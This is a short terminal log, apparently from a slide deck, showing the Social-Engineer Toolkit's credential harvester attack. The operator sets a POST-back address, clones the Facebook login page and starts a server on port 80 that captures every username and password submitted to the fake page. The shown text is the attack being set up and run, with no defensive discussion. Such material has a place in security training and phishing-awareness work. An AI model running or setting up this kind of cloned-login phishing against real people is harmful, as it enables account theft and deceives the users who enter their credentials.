 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: